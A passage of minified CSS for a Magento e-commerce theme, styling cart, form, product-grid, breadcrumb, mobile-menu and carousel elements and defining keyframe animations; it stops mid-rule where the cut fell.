.action.primary{line-height:3px}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{display:none}address{margin-bottom:0}body{line-height:1.66;font-weight:400}label,.label{font-weight:500 !important;font-size:100% !important;padding:0 !important;margin:0}ul{list-style:none;margin:0;padding:0}ul>li,ol>li{margin-bottom:0}a:focus,a:hover{text-decoration:none;outline:none}h1{font-size:2.6666em;line-height:1.25em}h2{font-size:2em;line-height:1.25em}h3{font-size:1.6666em;line-height:1.2em}h4{font-size:1.3333em;line-height:1.25em}h5{font-size:1.1666em;line-height:1.1428em}h6{font-size:1em;line-height:1.1666em}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-weight:400;margin-top:0;margin-bottom:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{background-color:#fff;border:1px solid #ddd;box-shadow:none !important;font-size:inherit;height:30px;color:inherit}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#666;opacity:1}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#666}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#666}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#666;opacity:1}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#666}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#666}input[type=text]:-webkit-input-placeholder,input[type=password]:-webkit-input-placeholder,input[type=url]:-webkit-input-placeholder,input[type=tel]:-webkit-input-placeholder,input[type=search]:-webkit-input-placeholder,input[type=number]:-webkit-input-placeholder,input[type=datetime]:-webkit-input-placeholder,input[type=email]:-webkit-input-placeholder,input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#666}textarea{box-shadow:none !important;-webkit-box-shadow:none !important}button::-moz-focus-inner{padding:0;border:0}button{-webkit-border-fit:lines}.theme-tooltip{background:#333;color:#fff;height:30px;line-height:30px;white-space:normal;padding:0 10px;border-radius:3px}.theme-tooltip:before{content:"";background:#333;width:8px;height:8px;position:absolute;right:-4px;top:11px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg)}.social-detail{clear:both;margin-top:20px}.social-detail .share-title{display:inline-block;vertical-align:middle;text-transform:uppercase;margin-right:10px;font-weight:600;font-size:128.46%;color:#aeaeae}.social-detail .addthis_sharing_toolbox{display:inline-block;vertical-align:middle}button,.button{height:30px;line-height:30px;padding:0 15px;transition:background-color .2s;-webkit-transition:background-color .2s;-moz-transition:background-color .2s;white-space:nowrap;font-size:100%;text-transform:uppercase;background-color:#666;border:none;color:#fff}button:hover,.button:hover{background:#ea3a3c;color:#fff;border:none}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{display:none !important}body .fotorama--fullscreen{z-index:99999 !important}select{-webkit-appearance:none;-moz-appearance:none;box-shadow:none !important;-webkit-box-shadow:none !important;background:url(../../frontend/Sm/maxshop/en_US/images/bg-selectbox.png) no-repeat right top 55%;padding-right:25px;color:#404040}select::-ms-expand{display:none}.page-title{margin-bottom:20px;font-size:166.67%;text-transform:uppercase}mark,.mark{background-color:transparent}.empty{padding-top:10px}.pager{margin:0}.page-layout-2columns-left .main-col{float:right}.account.page-layout-2columns-left .column.main{width:100% !important}.modal-footer{border:none}.modal-footer button.action-primary.action-accept{border:none;background-color:#ea3a3c;color:#fff}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background:0 0}.table>thead>tr>th{text-transform:uppercase}.radio,.checkbox{display:inline;position:relative;top:1px;margin-top:0 !important}.full-wrapper{margin-left:-1000px;margin-right:-1000px;clear:both}.page-header{padding-bottom:0;border:none}.modal-header{border-bottom:none}.modal-popup .action-close{border:none !important}.page-main{padding:30px 0}.catalog-category-view .page-main{padding:12px 0 30px}.page-main .fieldset>.field:not(.choice)>.label{width:auto;text-align:left;margin-bottom:10px}.page-main .fieldset>.field.choice:before,.page-main .fieldset>.field.no-label:before{width:auto;padding:0}.page-main .fieldset>.field:not(.choice)>.control{width:100%}.page-main .abs-margin-for-forms-desktop,.page-main .fieldset .legend,.page-main .column:not(.sidebar-main) form .actions-toolbar,.page-main .column:not(.sidebar-additional) form .actions-toolbar,.page-main .login-container .fieldset:after{margin-left:0}.page-main .form.password.reset,.page-main .form.send.confirmation,.page-main .form.password.forget,.page-main .form.create.account{width:100%}.modal-content{border:none;box-shadow:none;-webkit-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.authentication-dropdown .action-close{background:0 0 !important;border:none !important;padding:0 !important;margin:20px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:none}.products.wrapper.products-grid .item{float:left;padding-left:15px;padding-right:15px}.price-box .price{font-size:150%;font-weight:600;color:#ea3a3c}.price-box .special-price,.price-box .old-price{display:inline-block}.price-box .special-price .price-label,.price-box .old-price .price-label{display:none}.price-box .special-price{margin-right:5px}.price-box .old-price .price{text-decoration:line-through;font-size:100%;font-weight:700;color:#999;position:relative;top:-1px}.price-box .price-from,.price-box .price-to{display:inline-block;margin:0}div[class^=swatch-opt-]{display:table}.counter:after{content:")"}.counter:before{content:"("}.product-reviews-summary{margin:0}.product-reviews-summary .rating-summary{left:auto;padding-right:10px}.product-reviews-summary .reviews-actions{position:relative;top:2px}.product-reviews-summary .reviews-actions .view span:last-child:after{content:"|";margin-left:10px}.products-sidebar .product-reviews-summary.empty{float:none;display:table}.product-reviews-summary.empty,.rating-box{background:url(../../frontend/Sm/maxshop/en_US/images/bkg_rating.png) 0 6px repeat-x;width:68px;height:20px;position:relative;display:inline-block}.control-qty{position:relative}.control-qty #qty{padding-left:25px;padding-right:25px}.control-qty .quantity-controls{width:15px;height:15px;display:inline-block;float:left;background-color:#999;border:none;background-position:center center;background-repeat:no-repeat;overflow:hidden;text-indent:-9999em;cursor:pointer}.control-qty .quantity-controls:hover{background-color:#ea3a3c}.control-qty .quantity-controls.quantity-plus{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-plus.png)}.control-qty .quantity-controls.quantity-minus{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-minus.png);position:absolute;right:0;bottom:-30px}.rating-summary{padding-right:15px}.rating-summary .rating-result{width:68px;height:12px;font-size:0;line-height:0;background:url(../../frontend/Sm/maxshop/en_US/images/bkg_rating.png) 0 0 repeat-x;text-indent:-999em;overflow:hidden;margin-left:0;margin-right:15px}.rating-summary .rating-result:before{display:none}.rating-summary .rating-result>span{float:left;height:12px;background:url(../../frontend/Sm/maxshop/en_US/images/bkg_rating.png) 0 100% repeat-x;position:relative;top:0}.rating-summary .rating-result>span:before{display:none}.page-wrapper{left:0;position:relative;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.page-header{margin:0}.owl-controls .owl-nav div{display:inline-block;width:36px;height:36px;background-color:#575757;overflow:hidden;text-indent:-9999px;background-repeat:no-repeat;background-position:center center}.owl-controls .owl-nav div:hover{background:#ea3a3c}.owl-controls .owl-nav div:before{content:"\f105";display:inline-block;text-indent:0;width:36px;height:36px;position:absolute;left:0;top:0;color:#fff;font-size:20px;line-height:36px;text-align:center;font-family:fontawesome;font-weight:400}.owl-controls .owl-nav div.owl-next:before{content:"\f105"}.owl-controls .owl-nav div.owl-prev:before{content:"\f104"}.toolbar .pager .limiter strong,.toolbar .pager .limiter select,.toolbar .pager .limiter span{display:inline-block;vertical-align:middle;width:auto}.toolbar.review-toolbar{border:none}.toolbar.review-toolbar .pager{margin:0}.toolbar.review-toolbar .pager .limiter{float:left;background:0 0}.toolbar.review-toolbar .pager .limiter select{border-right-color:#eef1f5}legend{border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.review-legend{border-bottom:1px solid #ddd}.review-field-ratings .review-field-rating .label{line-height:33px}.review-field-ratings .review-field-rating .label:after{content:": "}.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar{margin:0 !important}.review-title{text-transform:uppercase}.review-form{max-width:none}.review-form .action.submit.primary{border:none;background:#ea3a3c;color:#fff}.review-form .action.submit.primary:hover{background:#d23436;color:#fff;border:none}.fieldset .review-legend.legend{padding-bottom:10px}.review-add .fieldset>.field:not(.choice)>.label{width:100%;float:none;text-align:left}.review-add .fieldset>.field:not(.choice)>.control{float:none;width:100%}.dropdown .mage-dropdown-dialog{background:#fff;border:1px solid #ddd;display:none;height:auto !important;left:0;position:absolute;top:35px;min-width:130px;z-index:999}.product.options.list dt{display:inline}.product.options.list dd{display:inline;margin-right:5px}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:-1px !important}.form-create-account .fieldset .field.choice.newsletter{clear:both;float:left}.form-create-account .fieldset .field.choice.newsletter .checkbox{margin-right:3px}.breadcrumbs{text-align:left;margin-bottom:0}.breadcrumbs ul{margin:0 !important;padding:15px 0 0 !important;display:inline-block !important;width:100%;font-size:100% !important}.breadcrumbs ul li{color:#545454;display:inline-block;padding:0 14px 0 8px;position:relative;float:left}.breadcrumbs ul li.home{padding-left:20px}.breadcrumbs ul li.home:before{font-family:fontawesome;content:"\f015";position:absolute;left:0;font-size:15px;top:-2px}.breadcrumbs ul li:not(:last-child):after{position:absolute;top:1px !important;right:0 !important;font-family:fontawesome !important;content:"\F105" !important;font-size:12px !important;margin-left:10px}.breadcrumbs ul li a{display:block;padding:0;font-size:108%;text-decoration:none !important}.breadcrumbs ul li:last-child strong{font-weight:400;padding:0;position:relative;top:1px}.breadcrumbs .title-page h1{text-transform:uppercase;font-size:250%;font-weight:700}.gallery-placeholder{position:relative}.gallery-placeholder .loading-mask{position:absolute !important;z-index:0;padding:0 !important}.gallery-placeholder .loading-mask .loader>img{position:absolute}.tab-custom .title-tab-content{text-align:center;margin-bottom:30px}.tab-custom .title-tab-content .list-item-tab{display:inline-block;position:relative}.tab-custom .title-tab-content .list-item-tab:before,.tab-custom .title-tab-content .list-item-tab:after{content:"";display:inline-block;width:25px;height:2px;position:absolute;top:50%;margin-top:-2px}.tab-custom .title-tab-content .list-item-tab:before{left:-25px}.tab-custom .title-tab-content .list-item-tab:after{right:-25px}.tab-custom .title-tab-content .list-item-tab .item-tab{display:inline-block;cursor:pointer;color:#a8a8a8;text-transform:uppercase;font-size:166.67%;padding:0 15px;position:relative}.tab-custom .title-tab-content .list-item-tab .item-tab:before{content:"";display:inline-block;width:1px;height:14px;background-color:#a8a8a8;position:absolute;right:-2px;top:50%;margin-top:-8px}.tab-custom .title-tab-content .list-item-tab .item-tab.tab-active{cursor:default;color:#000}.tab-custom .title-tab-content .list-item-tab .item-tab:last-child:before{display:none}.tab-custom .tab-content-product{height:0;visibility:hidden;overflow:hidden}.tab-custom .tab-content-product.show-content{height:auto;visibility:visible;overflow:visible}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:100% !important}.nav-mobile-container{position:relative;height:40px}.btn-mobile{display:inline-block;max-height:40px}.btn-mobile .button-mobile{display:inline-block;width:40px;height:40px;overflow:hidden;font-size:16px;text-align:center;color:#fff;line-height:40px;cursor:pointer;background:#525252}.navigation-mobile{background-color:#fff}.navigation-mobile>ul>li{position:relative}.navigation-mobile>ul>li:last-child{border-bottom:none}.navigation-mobile>ul>li>a{padding:8px 10px;display:block;border-bottom:1px solid #dedede}.navigation-mobile>ul>li ul{display:none;padding-left:10px;background:#f3f3f3}.navigation-mobile>ul>li ul li{position:relative}.navigation-mobile>ul>li ul li a{display:block;padding:10px 0}.navigation-mobile>ul>li>ul{padding-left:15px;border-bottom:1px solid #dedede}.navigation-mobile .touch-button{cursor:pointer;position:absolute;right:0;text-align:center;top:9px;vertical-align:middle;width:40px;color:#909090}.navigation-mobile .touch-button:before{content:'\f107';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:20px}.navigation-mobile .touch-button.active:before{content:'\f106';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:20px}.navigation-mobile .touch-button span{display:none}.collapse-type .navigation-mobile{display:none;z-index:30;top:40px;width:100%;position:absolute;left:0;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);-moz-box-shadow:0 0 5px rgba(0,0,0,.2);padding:0}.sidebar-type .navigation-mobile{position:fixed;top:0;left:-350px;width:300px;height:100%;overflow-y:auto;z-index:777;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.navbar-active{overflow-x:hidden}.navbar-active .btn-mobile .button-mobile.active:before{content:"";position:fixed;left:0;top:0;display:block;width:100%;height:100%;background:rgba(0,0,0,.3);z-index:555}.navbar-active .page-wrapper{left:300px}.navbar-active .sidebar-type .navigation-mobile{left:0}.products-grid .item .item-inner .box-image a img:hover,.slider-brand .item a img:hover,.blog-wrapper .blog-image a img:hover,.banner-megamenu a img:hover,.products-sidebar .box-image a img:hover,.image-sidebar a img:hover,.minicart-items-wrapper .product .product-image-wrapper img:hover{opacity:.8}.checkout-index-index .search-header-content{border:none !important}@media (max-width:991px){.checkout-index-index .header-style-1 .header-bottom .nav-mobile-container .btn-mobile:after{background:0 0}}@media (max-width:991px) and (min-width:768px){.checkout-index-index .opc-wrapper{width:55% !important}.checkout-index-index .opc-sidebar{width:45% !important}}.modal-popup .action-close{padding:0 !important}.cart.table-wrapper .item-actions td{padding-bottom:0 !Important}.quickview-index-index{width:99%}@media (max-width:1500px){.quickview-index-index{width:95%}}.google-map iframe{width:100% !important}@media (min-width:1200px){.container{width:1200px}.navigation-mobile-container{display:none}}@media (min-width:992px) and (max-width:1199px){.navigation-mobile-container{display:none}.page-layout-2columns-right .sidebar-col,.page-layout-2columns-left .sidebar-col{width:30% !important}.page-layout-2columns-right .main-col,.page-layout-2columns-left .main-col{width:70% !important}}@media (max-width:991px){.col2-layout>.container>.row>.col-lg-3{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.col2-layout>.container>.row>.col-lg-3{clear:both}}@media (max-width:767px){.col2-layout>.container>.row>.col-lg-3{clear:both}.full-wrapper{margin-left:-15px;margin-right:-15px}.form-wishlist-items .products-grid.wishlist .product-items li.product-item{width:50% !important}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:0 !important}.products-grid.wishlist .product-item-photo{float:none !important;margin-right:0 !important}}@media (max-width:480px){.form-wishlist-items .products-grid.wishlist .product-items li.product-item{width:100%}}.owl-wrapper-outer{overflow-x:hidden}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("../../frontend/Magento/blank/en_US/Mageplaza_Core/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;display:inline-block;margin:0 3px;background-color:#b4b4b4;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border:1px solid #b4b4b4}.owl-theme .owl-dots .owl-dot:hover span,.owl-theme .owl-dots .owl-dot.active span{background:#ea3a3c;border-color:#fff}.owl-animated-out{z-index:1}.owl-animated-in{z-index:0}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.sm-super-categories .spctabs-items .fadeIn .spctabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.sm-super-categories .spctabs-items .flipInY .spctabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-webkit-backface-visibility:visible;-moz-animation-play-state:running;-moz-backface-visibility:visible;-o-animation-play-state:running;-o-backface-visibility:visible;animation-play-state:running;backface-visibility:visible}@-webkit-keyframes flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotateY(80deg)}40%{-webkit-transform:perspective(400px) rotateY(-20deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg)}90%{-webkit-transform:perspective(400px) rotateY(-5deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateY(0deg)}}@-moz-keyframes flipInY{0%{opacity:0;-moz-transform:perspective(400px) rotateY(80deg)}40%{-moz-transform:perspective(400px) rotateY(-20deg)}70%{-moz-transform:perspective(400px) rotateY(10deg)}90%{-moz-transform:perspective(400px) rotateY(-5deg)}100%{opacity:1;-moz-transform:perspective(400px) rotateY(0deg)}}@-o-keyframes flipInY{0%{opacity:0;-o-transform:perspective(400px) rotateY(80deg)}40%{-o-transform:perspective(400px) rotateY(-20deg)}70%{-o-transform:perspective(400px) rotateY(10deg)}90%{-o-transform:perspective(400px) rotateY(-5deg)}100%{opacity:1;-o-transform:perspective(400px) rotateY(0deg)}}@keyframes flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotateY(80deg)}40%{-webkit-transform:perspective(400px) rotateY(-20deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg)}90%{-webkit-transform:perspective(400px) rotateY(-5deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateY(0deg)}}.sm-super-categories .spctabs-items .flipInX .spctabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-webkit-backface-visibility:visible;-moz-animation-play-state:running;-moz-backface-visibility:visible;-o-animation-play-state:running;-o-backface-visibility:visible;animation-play-state:running;backface-visibility:visible}@-webkit-keyframes flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(85deg)}40%{-webkit-transform:perspective(400px) rotateX(-20deg)}70%{-webkit-transform:perspective(400px) rotateX(15deg)}90%{-webkit-transform:perspective(400px) rotateX(-5deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg)}}@-moz-keyframes flipInX{0%{opacity:0;-moz-transform:perspective(400px) rotateX(85deg)}40%{-moz-transform:perspective(400px) rotateX(-20deg)}70%{-moz-transform:perspective(400px) rotateX(15deg)}90%{-moz-transform:perspective(400px) rotateX(-5deg)}100%{opacity:1;-moz-transform:perspective(400px) rotateX(0deg)}}@-o-keyframes flipInX{0%{opacity:0;-o-transform:perspective(400px) rotateX(85deg)}40%{-o-transform:perspective(400px) rotateX(-20deg)}70%{-o-transform:perspective(400px) rotateX(15deg)}90%{-o-transform:perspective(400px) rotateX(-5deg)}100%{opacity:1;-o-transform:perspective(400px) rotateX(0deg)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px) rotateX(85deg)}40%{transform:perspective(400px) rotateX(-20deg)}70%{transform:perspective(400px) rotateX(15deg)}90%{transform:perspective(400px) rotateX(-5deg)}100%{opacity:1;transform:perspective(400px) rotateX(0deg)}}.sm-super-categories .spctabs-items .flip .spctabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-webkit-backface-visibility:visible;-moz-animation-play-state:running;-moz-backface-visibility:visible;-o-animation-play-state:running;-o-backface-visibility:visible;animation-play-state:running;backface-visibility:visible}@-webkit-keyframes flip{0%{opacity:0;-webkit-transform:perspective(500px) rotateY(0);-webkit-animation-timing-function:ease-out}40%{-webkit-transform:perspective(500px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out}50%{-webkit-transform:perspective(500px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in}80%{-webkit-transform:perspective(500px) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in}100%{opacity:1;-webkit-transform:perspective(500px) scale(1);-webkit-animation-timing-function:ease-in}}@-moz-keyframes flip{0%{opacity:0;-moz-transform:perspective(500px) rotateY(0);-moz-animation-timing-function:ease-out}40%{-moz-transform:perspective(500px) translateZ(150px) rotateY(170deg);-moz-animation-timing-function:ease-out}50%{-moz-transform:perspective(500px) translateZ(150px) rotateY(190deg) scale(1);-moz-animation-timing-function:ease-in}80%{-moz-transform:perspective(500px) rotateY(360deg) scale(.95);-moz-animation-timing-function:ease-in}100%{opacity:1;-moz-transform:perspective(500px) scale(1);-moz-animation-timing-function:ease-in}}@-o-keyframes flip{0%{opacity:0;-o-transform:perspective(500px) rotateY(0);-o-animation-timing-function:ease-out}40%{-o-transform:perspective(500px) translateZ(150px) rotateY(170deg);-o-animation-timing-function:ease-out}50%{-o-transform:perspective(500px) translateZ(150px) rotateY(190deg) scale(1);-o-animation-timing-function:ease-in}80%{-o-transform:perspective(500px) rotateY(360deg) scale(.95);-o-animation-timing-function:ease-in}100%{opacity:1;-o-transform:perspective(500px) scale(1);-o-animation-timing-function:ease-in}}@keyframes flip{0%{opacity:0;transform:perspective(500px) rotateY(0);animation-timing-function:ease-out}40%{transform:perspective(500px) translateZ(150px) rotateY(170deg);animation-timing-function:ease-out}50%{transform:perspective(500px) translateZ(150px) rotateY(190deg) scale(1);animation-timing-function:ease-in}80%{transform:perspective(500px) rotateY(360deg) scale(.95);animation-timing-function:ease-in}100%{opacity:1;transform:perspective(500px) scale(1);animation-timing-function:ease-in}}.sm-super-categories .spctabs-items .starwars .spctabs-item{opacity:0;position:relative;-webkit-transform-origin:50% 50%;-webkit-animation-play-state:running;-moz-transform-origin:50% 50%;-moz-animation-play-state:running;-o-transform-origin:50% 50%;-o-animation-play-state:running;transform-origin:50% 50%;animation-play-state:running}@-webkit-keyframes starwars{0%{opacity:0;-webkit-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg)}80%{opacity:1;-webkit-transform:perspective(200px) scale(1) rotateX(60deg)}100%{opacity:1;-webkit-transform:perspective(200px) scale(1) rotateX(0deg)}}@-moz-keyframes starwars{0%{opacity:0;-moz-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg)}80%{opacity:1;-moz-transform:perspective(200px) scale(1) rotateX(60deg)}100%{opacity:1;-moz-transform:perspective(200px) scale(1) rotateX(0deg)}}@-o-keyframes starwars{0%{opacity:0;-o-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg)}80%{opacity:1;-o-transform:perspective(200px) scale(1) rotateX(60deg)}100%{opacity:1;-o-transform:perspective(200px) scale(1) rotateX(0deg)}}@keyframes starwars{0%{opacity:0;transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg)}80%{opacity:1;transform:perspective(200px) scale(1) rotateX(60deg)}100%{opacity:1;transform:perspective(200px) scale(1) rotateX(0deg)}}.sm-super-categories .spctabs-items .slideRight .spctabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes slideRight{0%{opacity:0;left:30px}100%{opacity:1;left:0}}@-moz-keyframes slideRight{0%{opacity:0;left:30px}100%{opacity:1;left:0}}@-o-keyframes slideRight{0%{opacity:0;left:30px}100%{opacity:1;left:0}}@keyframes slideRight{0%{opacity:0;left:30px}100%{opacity:1;left:0}}.sm-super-categories .spctabs-items .bounceIn .spctabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3)}50%{-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(.3)}50%{-moz-transform:scale(1.05)}70%{-moz-transform:scale(.9)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(.3)}50%{-o-transform:scale(1.05)}70%{-o-transform:scale(.9)}100%{opacity:1;-o-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}70%{transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.sm-super-categories .spctabs-items .zoomIn 